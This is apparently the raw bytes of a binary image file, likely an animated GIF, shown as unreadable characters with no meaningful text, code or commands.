!����of�z\�s�]ݳ;=�U�Z�~�������P�+��N4����2-\���]���/���q&��F_��Γ��_&�䛾1��d,�F<GQe���.f�g��hE6ȓ<4�_+�2-�FEv<YN��t?�� �K��Gl��e_sSj�������F��濔L�G !� � ,    x x �+4CI'U,W5&]A5f;(mA.oE3wSDyI6|mf�_S�N:�R=�T?�XC�xq�ZE�^H�jY�bM�iU��}�eM�ug����jT�}p�nV�nX�qZ����ye����t]��w�����k�������zd����|f�nP����i��������|�������|:��m��r��_��n��g�����������y�����t�����������������|��w����y:v¤�¦�¦�ì�Ē{ĕ�ė�Ğ�Ī�Ĳ�Ś�Ŝ�ş�Ţ�ŭ�Ǔ|ȡ�ɨ�ɮ��.�ʕ�ʮ�ʱ�˛�ˤ�˭�˲�˳�̝�͢�ͫ�͹���ϋmЁ����ҝ�ң�ҥ�Ӣ�Ӯ�Ӹ�Ӽ��%��jUԪ�Ԭ�Ե����R�ճ�ְ�ש�׮�����|ڹ����ۮ�۴�۶�ܱ�ܻ��ĸݽ���⾲㹦㼫䣤�ô����'w�T�ź����_�p�4��Ȼ�������Ŵ����ʽ�N��8����������s��������������j�������T��ʺ��������������*c�������������������W��ι�������������w��������������������������9��������������������������k�Tt�h��qu�v��{�����������������������d�h�d�r�h�)v�9x�I��W��f�����������[�Z�c�X�'i�3r�4i�D{����	V�\� N�R                  � y81C�H�+� A��`}*�����)6��!��%`��X��<i�@\IRO�0]�l�"M�8��b��}2�hѣЊ-Wb����9*�b2NJ@,g✙�'ͯ_g6��h�)e.,:$��P�J�U!;��a��k̿�/�)8`�d�z=�p(��`���vn�L�ܫ��!��:E������n�(~�f���
D�Z.Eٖ����[�K��9z4r��M���`����k>��/Y�Y:�u��mܻ-����+p��d� �����~��k��.�?���j8[w�q�Ava�J9�Tr$LО{0@�`u�u7�v&�jnw�D��HD��aU�h��^|8P���U[~f�X�Z!�8�]��b�ve���JX �5��\{�F����EH-x����F�]�-�`fb&��!����RN8$��7p 
_m�R_��b�d�	8�\N�������W�!B�ڨ'�g�	�b��a\vi�X}(P�`��fS�րbu���Z:UL*, �(P%�=�U��Pj�	ڄ�g� ��؎e��%[H;0	TUV� �g�(�6k����w+���f�4� A�>�Z\f�KWc	��z-͈尢�Gj�h���	�c��n7^��k&����kU�C�W�{	Lp�)+[t�L�e�9շ�"��v�~�����"v��4�����˯�r��2wj��Z��1�#k��m^�[NA�=���V��� g�T�샞����h^����]��A��:���mh���VEjX	#q��_I�MhaD�5�{��(��$�D��v%}�f��� �U���V���(���GJviY��Y�w���5���a�{�[Q�sp2x��aꚶ��	�b}�����[?����=ߓ�
��b�B�lMAH�l��SJF%P������+C��}������-"E�!��,���Fh���<9�NK� D0��t&������ok1��� �7юv%|S-�z�C�04iPN2�) #��X%�``���yT����uq	!�>8DX����3��@�?�@�Ұ;�i��\�8ֳ�	q�#X�S�Sܢ���x�	S��L������ pT Mx�I$��t|a����̔�c
����V"�n�x$1fiF�]<l�NHJ?	 ���G'=�5<
��*j�(�E�z��:�4_	KG&�vL�<��MML �c	dQ��U�5�a��y"��u��d��i㚌,dcY�M~�RFC�� @P@n7��(x�����ٚ�,�ņ쎚�t%>��OY��Ԍ���͑�&d�z:�Rh�����vʢ��R�D�F!��E�R��,E
��� X�T�*w�;�G�P�jv�Y��� iƴ��0*TC�􇽓EW�9T<��r�� 8�����8����="mh2?��F�ȯd�F`��C�qIq< ���^�I.�'QU�oR��a���գ�D�o�:X���&T�	pā����p}lAFg�x��pC�.��ʒL�C2Re>Z��p��,�E�yQ��S0�Z�<�T���a��m�qs�#à,���5�V'W���5�i�r2��%k>��M
9����m��utw��5V�<�\Q��`E��o%Hm�X�|E�\�����X�j����F�A�r�#�(6�08A�=��7|����v��O�Ąu��̕�#)�#��%)�\��Ex��_ ���)�wL
��fz��K���q3�	�Q�8�A�������@�L���Qe'���ר��Qe�m�m)�\[t4%�8����:�ϲ9� ��(�1g:����Ɗ�K�q�V�o���>$c@�Z��1�w�h�6����E��UR�b�"��)�p�k��Ҙ�37����j�����7�[`B���2��m@U��g����]i{ض�6���l�b
�v��n)�ΐ�O���bJ� ��}�/D;Շւ�p�(��Nx�a����ݖ����t�Y���=�n��w5���Y�a�&�O��W��'����Vx��]qt8<⿦���f�8��4<�q�2��x����[X/������U��k�����NC�=�����[l[�ɾ�8�}�lx�޽yΧ�[�Z��w�Or�kA�G��u�in ����O=ׅ�
�:Yq��u�|<��i���ha�T��Nn�&v�+et�R��h�ػ�M_�a�h+b���ɚ��:D>�e��{/tޣ�o�K]m �E���̫��x���l�گ��`Ǿ�(���_���p<n��R��wz��o��2]5_�:b���۞!�{��y�W�Ew}#�srt�i���5W|�R2�p��wp +(�C��dbT~����H��8���~�ds�7{�&X�Pg8 Xn��\�u�w��l��o��� V�P��7ry�� {�t�0�@��/jgxBuj�n7X[�F׷b���n#V}��{=zm���}G(��@� D�p���%��m`8�����_��g�'��w~�`	;P<�������GY��r�a���P��Љ&ȃB~ʦd��}�x�Wt]�%6�@�԰��r�VB4Ȃ�w�w��8��Q�%n���!h��x�@ܷk��q!؀�W{�ȇ��p���^�x���n�&y�K��H���n퇋��b�HDx{�8o�؉#�~�9i�!f�����H��瘌�krF��73��
H���8t���a����rx�¸n��
Ɉ>��tȄ�(�Ÿs�Tx����x��h=�'�rt�荺���8�yXFͥ������r��ӸsL8�D��~Ȕ�x��Wl1Y��H�,���]�h��h�X�h�%��0�6x�8�jY��kVI���� M�ǑAŊy����l�]j�Rz@[x)��8���^n�E{	^�j������}�8��5t�@�dE��r�8���z;7����FV����u��q6Ѱ�"腑���v��n�G��Ǆ���ii��Ԋ�؅#ɗ:�[�i���i���hn��i���+ـ��X������y�{y�)K]�Q۠��9�u0,W!	���9�}�^P���	���q�����,�t�;�~���9�p�Q[G}P���Il���}��釅�5�VH��	����&��07� �yM I����ƶ����8|�8�֕�X[ŀ�Y�C&���)��P��'L�@�w����ȩ�z�E�H?�����������^=�D��F���`��$���}3y�y�������eI��1�pv��I��5k�%a_�� ڟ�g�#:�����#&��i���s��`�ʙ��@~�Qxy�/�H�I�;6/1���i��I���#J�*٦���gqPIe��92�xG�;FL�P�����������ʣ�I��
Z�y�wf��f&���cy0��ʙ��nMʙ����9��z�u��A
X�ɮ�T��ڊ��Zf��;�ZeN��⚪:9�=:��x��Zf��5ʡ��Wְ�f�?!��ʙ�Z�fyOrZ�
ʑ.Z���h���t3���h�\a�>{[�[���zg�x��l젗{��H�S�*k��k<����fJ�V9X2��88{��`V�0���\\�f�5���;Or\����4[������Y���n����[���g	VZ��j���{��f��1piK����:�ȍ�y���r:/�ca�\+x�p�D�cI�e����rJ|J��[�&;d<`E-e6�{�	���䵼� Bh��;�0�pV�j��	jɸS	�Ε��j`P���
K�V�C�k��9i ��������U���Z�ͨ��MS�ZI2��
���^���r1é�Խ�J��V�� �Uz��l=�;�F�_$�%F�;�;�b˲cK��P���z�m���1�y�e�¦aG�,�S�� `1�{Q�����©��9)����zK.ac3�UWmC\/됦)L��r)[�.��2��[�V���������2F�a��buB,ƹd̂7�(��şK(�ý4|Kes�=<Dlu��aL����>,��a��;~`Q�l�>I䑿��u\×��g�ǘ�D||ɜ|m�ȃ��i|9D\���R���+���f�ʮlŘl���-�'�<ˣr]n�'��RT�vW6�z�ʱ<��Lǃf�LȾ�ɼ�Ӽ'�R���z�r�G���̢7ǃV�'���Ɓ����Vn�ˎ�R�L˝,�c@m2��ˇ��s���������[����{ϴ\zJ���Ǭ���w��F�r]�a���%��<ͱ�T��R�L�>vG�Bȷ�`l]���ј�����#����)LTΥ��]�*Ѧ&zJ�A�ˍU�"��y���Rm��TN�R0�eF��=@�oK-If|ү�X����Q�_,!�Թ|���3��M�KI8�V<m���)�'�e�):hL��,B|א�eb]�c��0m0��˂�����*E�T�Fv�F3�^�i�'am٬M�LM>5��&tj��3�֚�TWP
%�3fCM�U�e/�ʫ��z��L�ۏuu�	� �u<�@���mҖ�m�A|N���~�,�M���ڀ��/3���� �٠����
1c#�ؤm��}VQp7SՏ=�VW��}ޭ�9Y=�a��`�\���� E����q�en��@�E\���	ܧ�Τ=��0�Rc��	��k�A�G�!	���T�����w,䣢ɪ�Vz6��
��6��m)��E
�-��mň�-�-����`�_�d�
dNټ���<߃���x��`nka�0�P'(u���|��u��a�y�b��������#�^����
�`茠p���p	m�	�N���u�>h��.����� ���P鑲
v>���m���^���p��6	�>����^��ΆN���>h�~���,�	��趮�~�^;���PO��s��G���m�w���a��ؚ�A&h������m=�@�G��n[,1	�p�B��G����9s�ӽ���^G�B`�ꋞ�m}���������^�0hO�#%�'�̀�������
i��v��R��(�v�X^�͑,���P��������'D]�����P
�0�^�{��a��=��D/���� 1������FN˵j��m������E��N��@/�f?�e���.�(_	 ��#���>�� *��f��x��N��u����N��
�>��5��K�q��_v�P������q^O����t'T
l>��zی�F�޵,�����;���%�/�N����_g^@�����O�~�?:�����`�'
�x�r~.��oo>OkA�qӎ�Π�._
��k>�W�eON��~
a�L�s�s+W�P��W>��k�K����佄OM�O�_6��9���O�?���	���o*�&��O��/o���=dm�������m�b���?�m�����̗/_�|�j�v�=d������
����&^�����Mf�U��\w���E�;�J��x�A7�:�:���g�Z����k��oՠ���M�'4�}��]�VMf���k��Q��uP�Q��m����|���|�v�'�r|��W��R�}�h���̿<���]�A��#�֎�l�\�Z��$�����i��>Ϭ�&N࿌؞C�{m !� � ,    x x �/; H&U,V6(\1^@3g;(nA.oF5sXNwI5xUF|lc�N9�R=�T?�XD�ZE�vo�^I�ZF�bM�kY�gQ�fO�jW��w����uf�jT�Ea�nV�kY�qZ�zh��z�t]����uo�wa��u�PǬ�k�������ze�WW�|f�e^�~i�����������v����B��xh��l����Se��n��y�����������t�������5T�����x��|��������c�����væ�ì�đxĒ|ĕ�Ī�Ś�Ŝ�Ş�ŭ�Ƥ�Ǌzǔ�Ǫ�Ǵ�ɮ�ʔ~ʕ�ʮ�ʰ�˲�˳�̚�̝�̤��0�͢�ͫ�Π��svЌ�ѝ��v�ҍwҝ��Noӣ�ӥ�Ӯ�Ӹ��$��:��S�ԏ�Ԭ�Դ��'\�0jժ�ճ���֬�ְ�פ�פ��hyؚ�٫�ڹ��x�l�ۭ�۴�۶�ܱ��ù���ݻ�ݽ��µ�dZⰛ⾲㼬丨�ô����Q��ƺ�Jx���ɻ����n�%i�)w�ǻ껶����Ĵ����1p쇙����ʽ�������^����������d�s��l�˸����M��˼���������|��ȶ����k��������������M�Ҽ����������'w�8|����������������.��H��������������������������m�t�U��X��f��qs����������������������������������s�#u�+z�3|�5��;��C��x��j����                        � �<3� ��C�L��Ã�t���-nsߎ�`�@|x�Ξ=#G�iIRK�/-]�X�KŚ!9�,�����U�X�(�S:�y���+��L�&̚��j%�s�D�9	�:�Ɠ�@2r�j��P�:?6ŢҩT�Xcj�du/إo�Z�{c(�.5c�.H�r���J���˸L9�b#ň�i���PdS�TC��kv!M�Jv�3�ԕ���	2�=@<X@���R�~�x���bg�:wcX�=N�� ݔ=+j��K�����^A�O������JĎ�J�/��s��-EE�	5&Gx0�W >��P�K����k���Jq���KM��`ETgi�EO�eV�HP��������~�aw�Puu%�iQ5x����c��
b�^��Y \	2� J�)���`Y�wU���!��y\�ޜ"d�>g�q'Y�Zc-��v���XO�ewa�D���~�it	q�y��7�@���!Eg0RP@&�H����u_�h�H��)T�Df4N(���Y0�����xf���,0 B�Y�z*�J���T뮉f�_�knG(\��� ��H����[VH��S��ޏ��j_�,��;96�t���Y]��#5��ny��+�z���g���v�!zT���Ƥi�͠����k�zT�dF�p6�Ƒ
SArXfx{��F9��H)4�-���z����3�h,�2Jp�h�F]c�l������=�X�ɱ�V����Q;��0~F��ȝ�ֵ:��W-Ǐ%5$�uk� Oglr,U��A�&!��O�� �^� �ݧ�b�74���j��elt�ȭ:�(�U�{Y�R<�t�$`񹟴�u�!��{���C���Jj�U����i��2���x�9�aQ�k��iS�Y3�����v�׷���P?#e� ���3 �Y�t��6p�.�F\���6���(�Q�����I5�r�4�%@ 	��K��%Օ�Z�N�|F
��SI� ��WB����[�0S,.�q���6b9S� ��)�/h��Xtȳ�q�w9D�K`V�j@�����3 � 4@����&�>ZՂ��*qz�r�b��$�_���/qr�:b]�� @(����tu��	�'Gʣ�:dS�C�@���H 2ҕ��L����=��3�@�N�.�AkdDa���6&�Epy��L	�Wf2�̅Ԯ@!H�mq�#ӐJd�'����}꣱��D���@*�MH�I�8�1�ɗY�䙬����� mB�ao�%��:�t:-��}���yQ�|�<�	˽��-��4P5� p��4��Uh_�B���ĩ���<��Mz���ڠ�L'��"�,���:
���J�"��8��F:�B�AG?_贙5�^�1Ѯ광(J�e�x"��R�2�>��g�*}���L씧�*WyJS�n�]� 
�V��u�,=L�X�E�I��#���O�*/٫*�q�U�w#`�aS��kz�|ͳPC��([/R��+�i�����|��&�E�t@����$G�JtBy@�TGC��򱸪�lg�ׄQ�i9�lN�Z[IԤ��*�isP�"�B�(�8:q3�ѥ�*�Φ-��m���es��xn�����$ڒ��'Nur#�p�f����9��^�"C\���xy8O�i±�˱V�x4	��^������sFpyq\pԣ��p4v��h��������\
0�G.s�#�zZv��M1uQ	ྺ���������8^�:",�2�yvC2��5hD��^p����:pv�Z�^��݈�9��sC*���s�x��q�y<�j���s׆Y��$Q8^B��&8B4�}�vGM�'���pp!
Q�1'��gF���khu�cL�g�).���޻i:�Y�%5Ea��v�9�!�,8cѯ�������~���xE� ��N���l	��8���"��,�?ۛ<��=�qcg�:��Ȃ�qL�p\#��s��j�yvJi7�/-�G\���=��z������7F~�l����hF�[1Cx�.s8���Y�C�k��!~��~�?�e�7@S��� 39x�lB��߰F9��ۙTX����ƍ�=��#�A{k/.tt��z��ځ^�x�;n��ȟ��q�����ԧMk�{�y������u��Bf��v��*��'��-W"�����c�K��-/��k�ϯ|��ױ���_c���'��٧�썷󪏛�S���W�2R�cs`���(=�;�Q,}��ot�>u��}쑟}��,��=�[^���
���S�ۈ.�¿m~Z���~5�?�s��!�{<�wtP;���)f�xg7.���{��
Z�	�~�gp�gfx���~�W}�0�Wf�!P��o��y�'��F@,(voq�wvী�Wk� ~�Ё��j��d6avW��z�&r&z���y��lL�jz7+�P�R��A��7hv���j��j��^�s�ǁ8u'��rw���|��h��|  x�ѷ~ �L��vY(�����h7�g����M�x��h��w륄q"
倁{Wzs�	�..�G�onq�r굁䇄[�z�6� ��F�7���m����#�%���c����3�x��r}�e����'�n�_Ȉ<��o��u7��6uJ'�H�!8���t���(��8T� x�%�{�|�'r=��g���c�x�x�#xw��w\k��������y���X��Ȉ5��x��#Wp�w$7����H��j��o��z��c� 
��eޘ�I�`Z����hnu�t���z�6���x)� �z�@��6�D�|��7�)�B�fV��7fT�N�0e�x
xA)zH�K	��(��p����Hk)u��|��uCɒ���Y�P�F��7�(�8h��cg���y�7��t�P~O����^/�ev��|P�Q��K�H��(s��m�Њ���a�
�ȊQW��V�u��{}��tpk[Ǒ_����
��sh�'����c;X	E)sv��9�9��(�r�j�ؒ��`8�wi��0�EoA��y��0sg�����^:s	D�����pǵj_雄fFxs_Vk��	��r#��39�����)����wF�)}ꉂu�������p�&z�յ_꠽8��9wW�H9�6��p�߉���ħ��v��m�z�9e�Q}���ɘ�p��h�X7��7wq�t��y����?�t��j�lF
��$�/�����٤���Q�����P������
�W
Jx$�Y��8G�QWuehzbi�艚��i������u���/F���� ����ieGz���e��ʍ�j�����rN'r%���w�� �	B��lNwyPFD.v��e����
��+��1�������H������0�[u 	*�g��:��j[k�����>Fw��:�ъf[���)`��O�te�ڭ�����m�g����Ff�����V��٫z����E�(z�
˩��/����;V�ؑn��Nĩ�ʰ����*���F������m�����[�a<i#����)+���;��
Ͱ�4���zm�^��{7��a?�x����\��g�A~���L�z�`�:�u��������'[�]뵘�x�"��6������!K��*VG�`�_[[�9�]*�B�:7p���6��h��Β�˰�y_vc�Ʋו��K�_I�s9��?�pj��i=-;����Tk	>5/T�N�#��[o�k������v'7�`k��"�����&�"��`R��d���;���Dԇ�����a�E�{��+P�#5��H#uҼ���˸������{;����UM�k�<���D�U�%j4�ud�<��+2ף�!kd���v2bl���< 4\�׋�|ڼ��̿��t�%��<n�a�7�8Lu�D"U�����+�+��@\.5�1�� L�M�÷��:��d5aտ%̽�+FF�����/���� �\�4^P�Os��6b�{�[�����_3�a,q��0hK	F\c|`#��e8i�TD�L�F<x�Ĺ*�%����+'{L�tbȠ�)�$�U@.�{���>JƏ��Q'�|Ɂ,c�$�E�H4ŶL��n�ʣL��L��H��ɩɘ��Ȝ�{�O#,�M����)����\���n�<�Ŝ{z\R�����E� �5I�á�q�L����٬����tj,�ߜ� 9U�`������˱�����<t<��|τ�.V��� -��˱4�-�	��,%��$�������<�?|�xK���L��U<	��ѯ43��F(����)@����v�=�|�.��� �1-bC%�b����2��>����B}��Ǆ��2�0� Om)8��8�#D5� V��<�B����^�����p�p��I�t��q1B3R)�BdGU�7<̔v�Z��y��|=I� 8`ք�}y^0'b0!f ��ԚP�fٕ�ӗ-y	-�d=*�*�$Q@��
�M��
���P��3�m�aۿ������`!!s�d&m��c)�ٞ���ل]ܴ����
3�?�Dݷ ���}<�-ؚ���� wp��ݛ�	���g0�L��=�!
��
�#
�@ةF���d��Ä���� �p�!���zO�ݧA� �7	�\��	>>
�)1�c�}X�X��������)����3�gp� �g�\x���	�
�`4g⟍�^��`0pV��2U>�j^��������N͔������=� �:�ܐ��3�e���������@	���>�߆��������;�������	}��	�nO!s��Y�@�v��v�n��m���^u��mv�.�@�I^�^��э�@��}���A�:E��dN)�N�F^�n����v�Q.�0�{~<�������	4Fت�Uؠi�芠מ��~��~��n�yn��n�0����b^}�!� �g��G�ꅮ�4'�.��^�X~����k���.�~.��������ߐ��=�۳��ک-V+ <��W�V���y �(�3�᫐���.���5g���K����N؉���mZ����˞�*>�
_��dey`�&i����@�X�F/�ݼ���ݎ5;�b��`��>��
������l���m�@���=�>�Xn $\"�2�멾�B����o�$`7����J�dNԗ��o�A��To�Ǿ{;N� _���j�iB}�����-1.�MM���o�o�چ��b]��Q��o��Mط�`\������?���Su@�	�#�$�o�^��z����P�2�n��i��n�����o2o�Lf������#�O9_Ҙ]�y|gG���|���:	����C�����<�s��L�W��%�l0(��̧??z�����#�-�Ii���l�U|���aD�6@Z0�ʝ���z�����#$���L��7�Ы�Ѡ��|��f�o+���x !� � ,    x x �!1M1$R,T+Y6&^@4`?2f;(nA.oD2oRFxI6zTDzfZ|ql�N9�R=�YE�ZE�yq�^H�jX�cM��{�fQ�jW�eO�ug����jT�nW�~q�qZ�zf�������t]��w�wa��k�������S��ze�������|f����{\�~h��������������l��u�9���n�����z��������y��������j��t��������{�����������v��z¦�đxĒ{Ĝ�Ğ�Ī�Ĭ�ŕ�Ś�Ť�ƭ�ǡ�ǩ�ȯ��.�ɕ�ɶ�ʔ~ʮ�ʲ�ʲ�˳�̛�̝�̤�͢�ͪ�Аrѝ�ң�ӥ�Ӯ�Ӷ�ӻ��%�Ԭ�Ե���ժ�հ�֤�ֳ��9�٪����ڮ�ڶ�ڹ��}ۘZۭ�۴�����Y�܊�ܱ�ܽ��øݛ�ݻ��ȷᵤⲝ⾲㼬�]��r_䮛���廨�ô�ƺ����Ȼ�������p���h����0s�Ĵ�N��ʽ����V����������������.c�5�����m������î�R���L�ʸ�������������������������Z�u���;�ѽ�������������������������������������j�8��Z��rr����������������������������h��v��z�����������������������c�h�d�g�r�(w�:y�I��V��g�����������[�Z�'i�3s�Ez�Qr�
V�\�4i� N�R                        � k`����0A��"Q�H�GP�A+)Z<h�ǎ�=4�T�F��:u*��%AB�X:�&�&Uf��p�@���f(ˑY�t���9ǨY)�˫/�hm3�U�X�n���bU�Qt6Mk!Ħ
��u���۸SE���v�_�}[���P�β6�&z�a�Y����	e"��H-�3Ϛ��"mjE:��7s��}��ъ)��\�f�U�%F����+�(�y�>��y�:���9��^�X��[�e����zA�B��]��d�eָ�=�t'ETPx�@��6�ZK��nܱI��H�%D�}Wc�%�x�!XD�)��r�I A����UM�}�QN�]��fe�������tO]�Qgd<�����!}n�� `����"uޝ�Zb-t�XB���$w�IG�I�͘�y��0p �����8PY~X��_O��TWQRw�c4�VDXi��Ou9Eb�E�, ���Bj�Ai.��$[�HVQ@���RV����V۠_N6�\Y��� �M��h����<�@i�H�5���(P�Up;�ERx�W��$!ۣ��W_��Nᄮ2������~��$V+����-�T�*�sv�!�!��N�sd,�+�gR��b���0a��m�Px�W����Վ�~�a��8�&Lp��&��1{�&������*N��K(]s,���nx��$��F�0�����j:?|�`��e��Q,5�����|<7��N����"|�����h-?6��}�x"�%��vY�!�y�e��E��'�-&ӊ�	�-�e��A�gw4HH��*�kl�fp���Z�0$�o,���ԇoН�W�Nj���ug�L�(wob��}��ǅ��x�˽7H|��z�h "��1H��Qҭ�C�+��>Y�.
��^P��(Œ�rΗ!��k�&PhEs���$�6��Ez9_�l��!j3�Y����`�~�1�1�5��C�#	mr���"  �z@���(�1������Ah�׫����燎�I�'��k�*֯4W*�4�60	�6h(tܑ$� ��$����΄���w�UR��^�<��Wܰ�%\�ȊS���	~Q%���^�p��� �ws�6&�c�e�B��#���d +Qd�4�"S}^@� @�;NVL���=�)�v���4�MO����F�O�a��x�,�/��ի@��-S���l��"9I���6 \�s�}�|;
�vX��آ視s<c?RN�[
 @���u�N�����M(:�b+Pj%:d�8�(��H��O�C��t�n�� @98���?���ũ֬0-����P�^�T�	�L[
S�1�G��tP��� ��.�L��HՃ���%
x��Xk9P�g��{)MZS��ɝHS�2�Q�e`AkҊB�ő�q�਽�vf6�c�U��/�C���V��_V�gb+��B�"�LQw˂
�ZPx�J}��C~G� ��_���`/Ӯ�֦W ZyJF Sn��99�K� �D[QFr��t4��,-�A\�&Ih��`k�L���I�mR�h@���F7fQ��UR��6t5�����Ez��>ň/|��^�5���Ul��^]��0G9�A�S�f{:ؕ�Y���E�����Fx��Md/��8vde������u8��5@��"� w�%��\<z�A��A�@��'i�0��V}=��p"�/�,�q�8��0�0Xl,�|�U��%�^�L.7v:�B�a�9�4U�,ʬ����~��)��]a0��� G��s���2�{�,�lb�"w��!P�����_�<�!��;�H!�a�l���Pu��ll��� �c���D)�Ѝn�I��Y���a��l��w�5 �6�!�=���Ɣ��irl�?>]�a�- z[��5�� 4������gJ��7�֮:�A�(��Ŏ�Q��`C͎�7.Q�W'�Ջ�T���k/Z#��6���UI�:���.����%7Y�ٰ�=�doW� 6��A�i������iq�'QE͉J��I��#�!����K�Y�x5|�;z)79Н]nt\%�wA�eW?����g�m-6��ph�%��|[��F���Ӎx����>�u]�Nv6$
4�-S�*��̯Mk�r+I.���n�s\��V�6���6���/������z��vu�P�^Q���"���nL���V(�=O��zɦ>�%j�T%o��?;�A�����Ģյuz�Ot$��F��񎳣C��'���1ye���� �������/=��X7����w��ꢳ��?x��z���{���y�{����}�Pl��b��n��~�0q� �q%�0�|h�z��\��N�`)v�P� ��pn巁X}�W{�y��0� |)&y�]�e'`�&��v|X���f+�bM���d(l�0�W�Ɓ��gZ%`!Ȅ�{5�vfl�o5Xq?��@q�O�@�{�W`[�P{����O�l� o�g��uhׄ��j4Hq�W��`yXP�Mȇ7��)X�s�9U7:g����w���񠆶`���`��뀂�Pi�@�Xiq�lXqj �3�?�xj���I|��Fx�võ��0���a�E������]���p�ViH��'�X���l�i���8o�x���"<An^Nw�h�ƨ��v��~��}��.�����RxȎ�����zK��8�����x��{0�k�������؇��n�hg��X�n����f�P����{N��p}&�:�`�w{�؉m��9�hY�ES����~�8����n"&�q�����؇����}'��-i=`+8�x�!׎�ȋ��V�48̀�T�����e�tC�fB��S%X�V)�9�6H`0H�j�q�E�1e��X��yy��֠^�h�#�IX��5	rd��툈ه,f4t]�oi�vX�5��)q����i���?ً���vr�0�wh���U�i>ٌ����6�� ��y��QjGf�H��Yr�	��G���nM�W��H��Q�蛩(q���ʩ��i�, �u�����Efҹ�ݠ�v��i��Ɍ�Y���� �
E�$���I��'���������V��y�j�d ��d�s�i�1U�j���R�P�G�	��򠉛V�����'��t��zz������`�i�f�ո�/U�=*��؅t�2����vsY������Y�c�U7���9l⹚�1�	��p��Уހ�Ð^ՙ�?ɀ�F2���	���R�q]Z��'��)��P��h�C���9�-��v�:�����UL�Sҹ�ب�x�R��p�ӧڡp	��F�ĉh��^:��5�8q����s��P��~�J�z��P�㩢
�m
���R�ڙ�J�j�YZ1J�vfޖ�镫1E��JZ���8���J���i���t��*�I�]��"�#�Pcg�ZZ�z��A���w��&����� e�*��j�Dz��ڐ�*�4��5:S�U�pr����ǝ�:�TX�g
�x��Y��*4�x�Ѫ��F�g�5������<��6ȇFqS�*�p
��fJ��%K
�ڰ�:
B{s8�C8�<�겭I��g�d'�_��À��	������B;�?���s㦴Բ��yi�Uʤ>���������P�9�s[�E���JXFK���A�إ�jÐ�LJg���ۅo�ډ�Vt��v�a˵Ѫ�I��۹�rL���
�Z�����V}�Ц񥨁F���̳��+��+n����;���n&����K�P[�����Z�b!J�k����6�E��s�kk���������zZJZ��Y�A2��L
��ӵ�K��{��;���
+)�vz�*�jvp���\�����u������K�����x��O{������f���ü�K��"����(��� 8�:����v;?�s���C5,x���������*\�c��'<�=R=���PwkS�{��|P�R��b��E6�IQ&�B��)L�*�L��3Q��-�rIT\�k�pn�a�V��N<g������^̻g�s}���4�ʗSi����-n�K:��ȅl-�-o<:���>�ǰ"8`�W0!l��GȲ�Ȍ���ʣ�1�"H�\�p��T$B��3đ�m�<�RQǁ�ʋ��˄+I�ˁT&�BǤdȯ\�y|�%��#��\˺x|t�E�&̡��p����2T،̟��{,8j�EБ��L�ќp�G��������6f���,�vL�^lh����\�������,���LƼ��lVl���� �]��М-gs� ��,ȸLͻ6m���>}�������Ϝ������֦�:-Jg��i��<)���0}�$����4�6��o�����ìL�8�j 0a�?% Ι��3��Q-���M���RH��ƻ�ɤ�8���E��_���8!]ֵ��v��fB6�`�40)Z<�uMҝ�М��8�ؐ-F�$:�ӯ�&Prm����Eٶ���|�m�c��i�ZM��LT��/^ͻ��i=�Qˡ�u�#��;��κ�ϩ<�YM�@ۻ;�`-ٶ�ʷ,�cМ������X��w�=Ō�!����He8ʍ؊��\F�D�@��g��
�}>۲i���V$�-P`h@;�Mޟ]��MhԶ��u�ǑZ�M7���R+A	{7��� ~�����
(�W*]�@	NA�p����忙�ް%��|�h}p6^�7��:����I����ު�
"���z�3N�Kn�,���
�0�R.]�XA�"�=(N-�&N�9�&�#��Z�"Z��k�M>t}���W�	�0w"q
9Q�Y��Z�u�`��D�	�a��X��#���p�B>t-���\Ǒ	��� �0���x���	�~���ޅ��u�嚀��=�E.�`O�� 7;�`j�"O�#���r׀���"�.`�P����nm-���&�H��	\�_� 
��i.3z������5h��s����E��>� ]�މ�_'�Cw��������c@������.G!҅EGր��
Q�ӎ	��-M���,!ᔀ"���=du������U��:�"���~�e���n��@B��!/q`�-��,_�p��<?�.��e������@�Ԑ����:�.���EO�B/�\/��^�OG�.��C_��`�m�N|3��O@���/6o�-�����y�9��eh�\~�nN���m��R��ko���|4�	����E���'��m@s���Vŏ��W	�p�k��S���p�PM�/�S��?��|0��6�^���D����� w���O_����P�[>Ҟ����n������&p	�/�|`����g��O�*������e�� ��0��I��>����Bd�>o�� �V_to����K�埌�3���u/���������P������ο�v.�G�N/���5GJ�9����D�����l�
g������p���2�ɺ��N�dm[��-Gf��>R�܈��p�p��զ���mY\�R"���/yM4�b�l�[]�M4N�Ծl+~���G=��_L�o+.����t��\ώe+dm-�N-y�������L������o=by����ĭ���1*=϶���O�6����4��8��@=C3DH4ߗ��'�Ϟ�M����']�>��N�׼��~�W�L�� !� � ,    x x �'4AJ&T,W6([A6g;(iD4mA.tE2u]QvTFwI5|J6}sn�N9�R=�ZG�T?�VA�zt�ZE�XP�wn�^I�iW�cM�gQ��y�eO�jV����uf�jT�mV�kY�qZ�zh�F��RR�t]�������wa��w�tP��m�������8N�ze����|f����a\�ss�~i��������{��������l��s�Pe��n�����z�����������y�����g��t��������|�����������v¦�ä�ì�ē|ĕ�Ğ�ġ�Ī�Ĳ�Ŋzŕ�Ś�Ŝ�ŭ�ǌoǒzǟ�ǫ�ȯ�ȱ��.�ɕ�ʨ�˛�˝�ˢ�˳�˳�̤�͢�ͪ��:�ι��0ZЌ��Qp�ou�u�ҝ�ӣ�ӥ�Ӯ�Ӻ�Ԥ�Ԫ�ԭ�Դ����W�ղ��%��1lְ����ة�ح�ح�ڧ�ڭ�ڹ��j�۴�۶��|�iܫ�ܱ��ùݻ�ݽ��eZ⼬⾲㸦�ô�\�ƻ�ɻ����r����N��]����h�Jy��꼵�ƻ�,o�Ŵ�ʽ������������������﮲�������m���N����j���̼�������M��î����Q��ȶ����ҽ�Y��|��������'w����������l�u�����������������s�-��6|�������������������������������F��U��Y��f��tq�������������������������i�s�$u�+{�4��;��j��x�������               � a0�R��1�l�d��*����Ê
�L�ң#G�;h�H�d�?�H^<��M��01]��p��K$�@�xS'�-3P(�5~\�Sa�"!5����8z�
�b�@5i�D��X�FTa��G�K]��mF�P�N5�U�6(Ǟ$4����2'j��W�>ྵ˱�S��!'�ʰs�5o �������P��ĺi�`͸�}0�m�#{.��sA�z͜իyh����N��}�ZA_�G��7�MϦ�9&���t��\q��΄�Yڗ��ͻ9��<&��Ρ;�=��"p ��#�e6�oD9$�I�EHYm��4�\.4�HVu��u���0$���8���2=���m�֔dITƓO��f\TUauY%��+�H�>-��
